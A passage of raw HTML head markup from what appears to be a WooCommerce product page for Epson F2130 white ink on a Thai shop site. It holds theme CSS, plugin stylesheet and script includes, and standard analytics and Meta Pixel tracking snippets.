rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);background:var(--global-palette3);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1762494609' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1762494609' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1762494609' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.5" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.5" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.4" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.0","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.0" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/676506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7-600ml/" />
<link rel='shortlink' href='https://pinnshop.com/?p=676506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%258c-epson-f2130-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%25a7-600ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%258c-epson-f2130-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%25a7-600ml%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
